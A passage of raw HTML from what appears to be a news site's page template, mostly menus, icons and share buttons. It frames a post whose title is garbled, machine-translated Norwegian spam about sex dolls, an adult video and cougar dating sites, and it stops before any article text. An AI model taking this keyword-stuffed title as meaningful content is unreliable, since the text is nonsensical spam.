			        </div>
		        <div class="wnav-holder font-resizer">
            <a href="#" class="font-resizer-trigger" data-title="Resizer"><strong>Aa</strong></a>
        </div>
		        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		                        </div>
                    </div>
                </div>
            </div>
            <div id="navbar-outer" class="navbar-outer">
                <div id="sticky-holder" class="sticky-holder">
                    <div class="navbar-wrap">
                        <div class="rb-container edge-padding">
                            <div class="navbar-inner">
                                <div class="navbar-center">
									        <nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main_menu" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-2297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2297"><a href="https://nationalpostusa.com/category/usa-news/"><span>USA News</span></a>
<ul class="sub-menu">
	<li id="menu-item-2299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2299"><a href="https://nationalpostusa.com/category/local-news/"><span>Local news</span></a></li>
	<li id="menu-item-2300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2300"><a href="https://nationalpostusa.com/category/usa-news/national-news/"><span>National news</span></a></li>
	<li id="menu-item-2298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2298"><a href="https://nationalpostusa.com/category/general/"><span>General</span></a></li>
</ul>
</li>
<li id="menu-item-2302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2302"><a href="https://nationalpostusa.com/category/politics/"><span>Politics</span></a></li>
<li id="menu-item-2303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2303"><a href="https://nationalpostusa.com/category/world-news/"><span>World News</span></a></li>
<li id="menu-item-2304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2304"><a href="https://nationalpostusa.com/category/lifestyle/"><span>Lifestyle</span></a>
<ul class="sub-menu">
	<li id="menu-item-2305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2305"><a href="https://nationalpostusa.com/category/entertainment-news/"><span>Entertainment News</span></a></li>
	<li id="menu-item-2307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2307"><a href="https://nationalpostusa.com/category/food-drinks/"><span>Food &amp; Drinks</span></a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://nationalpostusa.com/category/travel/"><span>Travel</span></a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2309"><a href="https://nationalpostusa.com/category/music/"><span>Music</span></a></li>
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://nationalpostusa.com/category/film/"><span>Film</span></a></li>
	<li id="menu-item-2311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2311"><a href="https://nationalpostusa.com/category/television/"><span>Television</span></a></li>
	<li id="menu-item-2306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2306"><a href="https://nationalpostusa.com/category/fashion/"><span>Fashion</span></a></li>
	<li id="menu-item-2312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2312"><a href="https://nationalpostusa.com/category/health/"><span>Health</span></a></li>
</ul>
</li>
<li id="menu-item-2313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2313"><a href="https://nationalpostusa.com/category/business/"><span>Business</span></a>
<ul class="sub-menu">
	<li id="menu-item-2314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2314"><a href="https://nationalpostusa.com/category/interviews/"><span>Interviews</span></a></li>
	<li id="menu-item-2315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2315"><a href="https://nationalpostusa.com/category/features/"><span>Features</span></a></li>
	<li id="menu-item-2316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2316"><a href="https://nationalpostusa.com/category/entrepreneur-spotlight/"><span>Entrepreneur Spotlight</span></a></li>
	<li id="menu-item-2317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2317"><a href="https://nationalpostusa.com/category/opportunities/"><span>Opportunities</span></a></li>
	<li id="menu-item-2318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2318"><a href="https://nationalpostusa.com/category/property/"><span>-Property</span></a></li>
	<li id="menu-item-2319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2319"><a href="https://nationalpostusa.com/category/finance-investment-news/"><span>Finance &amp; Investment news</span></a></li>
	<li id="menu-item-2320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2320"><a href="https://nationalpostusa.com/category/tech-innovation/"><span>Tech &amp; Innovation</span></a></li>
</ul>
</li>
<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2321"><a href="https://nationalpostusa.com/events/"><span>Events</span></a>
<ul class="sub-menu">
	<li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2322"><a href="https://nationalpostusa.com/usa-restaurant-awards/"><span>American Restaurant Awards</span></a></li>
	<li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2323"><a href="https://nationalpostusa.com/national-film-tv-awards-usa/"><span>National Film &#038; TV Awards – USA</span></a></li>
	<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2327"><a href="https://nationalpostusa.com/consumer-choice-awards-usa/"><span>Consumer Choice Awards USA</span></a></li>
	<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://nationalpostusa.com/national-post-business-awards/"><span>National Post Business Awards</span></a></li>
	<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://nationalpostusa.com/urban-music-awards-usa/"><span>Urban Music Awards – USA</span></a></li>
</ul>
</li>
</ul></nav>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">Sex dukke silikon solrik leone video solrik leone &#038; 100 gratis cougar dating nettsteder storbritannia</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout is-color">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnationalpostusa.com%2Fsex-dukke-silikon-solrik-leone-video-solrik-leone-100-gratis-cougar-dating-nettsteder-storbritannia%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Sex+dukke+silikon+solrik+leone+video+solrik+leone+%26+100+gratis+cougar+dating+nettsteder+storbritannia&amp;url=https%3A%2F%2Fnationalpostusa.com%2Fsex-dukke-silikon-solrik-leone-video-solrik-leone-100-gratis-cougar-dating-nettsteder-storbritannia%2F&amp;via=National+Post+USA" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Sex%20dukke%20silikon%20solrik%20leone%20video%20solrik%20leone%20&#038;%20100%20gratis%20cougar%20dating%20nettsteder%20storbritannia%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://nationalpostusa.com/sex-dukke-silikon-solrik-leone-video-solrik-leone-100-gratis-cougar-dating-nettsteder-storbritannia/" data-title="Email" data-gravity=n rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://nationalpostusa.com/sex-dukke-silikon-solrik-leone-video-solrik-leone-100-gratis-cougar-dating-nettsteder-storbritannia/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		        </div>
	                                </div>
                            </div>
                        </div>
                    </div>
					        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav mbnav-center edge-padding">
            <div class="navbar-left">
                <div class="mobile-toggle-wrap">
					                        <a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					                </div>
				        <div class="wnav-holder font-resizer">
            <a href="#" class="font-resizer-trigger" data-title="Resizer"><strong>Aa</strong></a>
        </div>
		            </div>
            <div class="navbar-center">
				        <div class="mobile-logo-wrap is-image-logo site-branding">
            <a href="https://nationalpostusa.com/" title="National Post USA">
				<img class="logo-default" data-mode="default" height="100" width="292" src="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png" alt="National Post USA"><img class="logo-dark" data-mode="dark" height="100" width="292" src="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png" alt="National Post USA">            </a>
        </div>
		            </div>
            <div class="navbar-right">
							        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		            </div>
        </div>
	<div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2150"><a href="https://nationalpostusa.com/category/local-news/"><span>Local news</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2151"><a href="https://nationalpostusa.com/category/usa-news/"><span>USA News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1984"><a href="https://nationalpostusa.com/category/the-escapist/"><span>The Escapist</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2152"><a href="https://nationalpostusa.com/category/politics/"><span>Politics</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2153"><a href="https://nationalpostusa.com/category/science/"><span>Science</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2154"><a href="https://nationalpostusa.com/category/technology/"><span>Technology</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2155"><a href="https://nationalpostusa.com/category/insider/"><span>Insider</span></a></li>
</ul></div>            </div>
			        <div class="mobile-collapse">
            <div class="mobile-collapse-holder">
                <div class="mobile-collapse-inner">
					                        <div class="mobile-search-form edge-padding">        <div class="header-search-form">
			                <span class="h5">Search</span>
			        <form method="get" action="https://nationalpostusa.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><span class="search-icon-svg"></span></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
	        </div>
		</div>
					                    <nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li id="menu-item-2192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2192"><a href="#"><span>Home</span></a>
<ul class="sub-menu">
	<li id="menu-item-2222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2222"><a href="https://nationalpostusa.com/"><span>Home News</span></a></li>
	<li id="menu-item-2221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2221"><a href="https://nationalpostusa.com/news-home-2/"><span>Home 2</span></a></li>
	<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://nationalpostusa.com/news-home-3/"><span>Home 3</span></a></li>
	<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://nationalpostusa.com/news-home-4/"><span>Home 4</span></a></li>
	<li id="menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2223"><a href="https://nationalpostusa.com/news-home-5/"><span>Home 5</span></a></li>
</ul>
</li>
<li id="menu-item-2170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2170"><a href="#"><span>Categories</span></a>
<ul class="sub-menu">
	<li id="menu-item-2171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2171"><a href="https://nationalpostusa.com/category/technology/"><span>Technology</span></a></li>
	<li id="menu-item-2172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2172"><a href="https://nationalpostusa.com/category/politics/"><span>Politics</span></a></li>
	<li id="menu-item-2173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2173"><a href="https://nationalpostusa.com/category/the-escapist/"><span>The Escapist</span></a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2174"><a href="https://nationalpostusa.com/category/insider/"><span>Insider</span></a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2175"><a href="https://nationalpostusa.com/category/local-news/"><span>Local news</span></a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2176"><a href="https://nationalpostusa.com/category/usa-news/"><span>USA News</span></a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2177"><a href="https://nationalpostusa.com/category/science/"><span>Science</span></a></li>
	<li id="menu-item-2178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2178"><a href="https://nationalpostusa.com/category/health/"><span>Health</span></a></li>
</ul>
</li>
<li id="menu-item-2185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2185"><a href="#"><span>Bookmarks</span></a>
<ul class="sub-menu">
	<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://nationalpostusa.com/customize-interests/"><span>Customize Interests</span></a></li>
	<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://nationalpostusa.com/my-bookmarks/"><span>My Bookmarks</span></a></li>
</ul>
</li>
<li id="menu-item-2179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2179"><a href="#"><span>More Foxiz</span></a>
<ul class="sub-menu">
	<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://nationalpostusa.com/blog/"><span>Blog Index</span></a></li>
	<li id="menu-item-2186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2186"><a href="#"><span>Sitemap</span></a></li>
</ul>
</li>
</ul>                    </nav>
                    <div class="mobile-collapse-sections edge-padding">
						                            <div class="mobile-login">
                                <span class="mobile-login-title h6">Have an existing account?</span>
                                <a href="https://nationalpostusa.com/management/?redirect_to=https%3A%2F%2Fnationalpostusa.com%2Fsex-dukke-silikon-solrik-leone-video-solrik-leone-100-gratis-cougar-dating-nettsteder-storbritannia" class="login-toggle is-login is-btn">Sign In</a>
                            </div>
						                            <div class="mobile-social-list">
                                <span class="mobile-social-list-title h6">Follow US</span>
								<a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://instagram.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a>                            </div>
						                    </div>
					                </div>
            </div>
        </div>
	        </div>
	                </div>
            </div>
			        </header>
		    <div class="site-wrap">        <div class="single-standard-4 is-sidebar-right sticky-sidebar optimal-line-length">
			<article id="post-2675" class="post-2675 post type-post status-publish format-standard category-uncategorized" itemscope itemtype="https://schema.org/Article">            <header class="single-header">
                <div class="rb-container edge-padding">
                    <div class="single-header-inner">
                        <div class="s-feat-holder">
							                                <div class="breadcrumb-absolute overlay-text">            <aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
                <div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.1.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to National Post USA." href="https://nationalpostusa.com" class="home" ><span property="name">National Post USA</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uncategorized Category archives." href="https://nationalpostusa.com/category/uncategorized/" class="taxonomy category" ><span property="name">Uncategorized</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Sex dukke silikon solrik leone video solrik leone &#038; 100 gratis cougar dating nettsteder storbritannia</span><meta property="url" content="https://nationalpostusa.com/sex-dukke-silikon-solrik-leone-video-solrik-leone-100-gratis-cougar-dating-nettsteder-storbritannia/"><meta property="position" content="3"></span></div>
            </aside>
		</div>
							            <div class="featured-lightbox-trigger" data-source="" data-caption="" data-attribution="">
				            </div>
		                        </div>
                        <div class="single-header-content overlay-text">
							        <div class="s-cats ecat-bg-4 ecat-size-big">
			<div class="p-categories"><a class="p-category category-id-1" href="https://nationalpostusa.com/category/uncategorized/" rel="category">Uncategorized</a></div>        </div>
	<h1 class="s-title" itemprop="headline">Sex dukke silikon solrik leone video solrik leone &#038; 100 gratis cougar dating nettsteder storbritannia</h1>        <div class="single-meta">
			                <div class="smeta-in">
					        <a class="meta-el meta-avatar" href="https://nationalpostusa.com/author/admin12/"><img alt='admin12' src='https://secure.gravatar.com/avatar/822097e5192dac8742b8192c2082e8a2aaacf69f8920572340e339f91a8053ef?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/822097e5192dac8742b8192c2082e8a2aaacf69f8920572340e339f91a8053ef?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a>
		                    <div class="smeta-sec">
						                            <div class="smeta-bottom meta-text">
                                <time class="updated-date" datetime="2023-04-15T02:13:50+00:00">Last updated: 2023/04/15 at 2:13 AM</time>
                            </div>
						                        <div class="p-meta">
                            <div class="meta-inner is-meta">
								<span class="meta-el meta-author">
		        <a href="https://nationalpostusa.com/author/admin12/">admin12</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2022-10-30T00:13:50+00:00">Published October 30, 2022</time>
		        </span>
		                            </div>
                        </div>
                    </div>
                </div>
			            <div class="smeta-extra">
				        <div class="t-shared-sec tooltips-n is-color">
            <div class="t-shared-header is-meta">
                <i class="rbi rbi-share"></i><span class="share-label">Share</span>
            </div>
            <div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnationalpostusa.com%2Fsex-dukke-silikon-solrik-leone-video-solrik-leone-100-gratis-cougar-dating-nettsteder-storbritannia%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Sex+dukke+silikon+solrik+leone+video+solrik+leone+%26+100+gratis+cougar+dating+nettsteder+storbritannia&amp;url=https%3A%2F%2Fnationalpostusa.com%2Fsex-dukke-silikon-solrik-leone-video-solrik-leone-100-gratis-cougar-dating-nettsteder-storbritannia%2F&amp;via=National+Post+USA" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Sex%20dukke%20silikon%20solrik%20leone%20video%20solrik%20leone%20&#038;%20100%20gratis%20cougar%20dating%20nettsteder%20storbritannia%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://nationalpostusa.com/sex-dukke-silikon-solrik-leone-video-solrik-leone-100-gratis-cougar-dating-nettsteder-storbritannia/" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		            </div>
        </div>
		                        </div>
                    </div>
					                </div>
            </header>
            <div class="rb-container edge-padding">
                <div class="grid-container">
                    <div class="s-ct">
						        <div class="s-ct-wrap has-lsl">
            <div class="s-ct-inner">
				        <div class="l-shared-sec-outer show-mobile">
            <div class="l-shared-sec">
                <div class="l-shared-header meta-text">
                    <i class="rbi rbi-share"></i><span class="share-label">SHARE</span>
                </div>
                <div class="l-shared-items effect-fadeout is-color">
					            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnationalpostusa.com%2Fsex-dukke-silikon-solrik-leone-video-solrik-leone-100-gratis-cougar-dating-nettsteder-storbritannia%2F" data-title="Facebook" data-gravity=w rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Sex+dukke+silikon+solrik+leone+video+solrik+leone+%26+100+gratis+cougar+dating+nettsteder+storbritannia&amp;url=https%3A%2F%2Fnationalpostusa.com%2Fsex-dukke-silikon-solrik-leone-video-solrik-leone-100-gratis-cougar-dating-nettsteder-storbritannia%2F&amp;via=National+Post+USA" data-title="Twitter" data-gravity=w rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Sex%20dukke%20silikon%20solrik%20leone%20video%20solrik%20leone%20&#038;%20100%20gratis%20cougar%20dating%20nettsteder%20storbritannia%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://nationalpostusa.com/sex-dukke-silikon-solrik-leone-video-solrik-leone-100-gratis-cougar-dating-nettsteder-storbritannia/" data-title="Email" data-gravity=w rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w><i class="rbi rbi-print"></i></a>
		                </div>
            </div>
        </div>
		                <div class="e-ct-outer">
					<div class="entry-content rbct clearfix is-highlight-shares" itemprop="articleBody"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
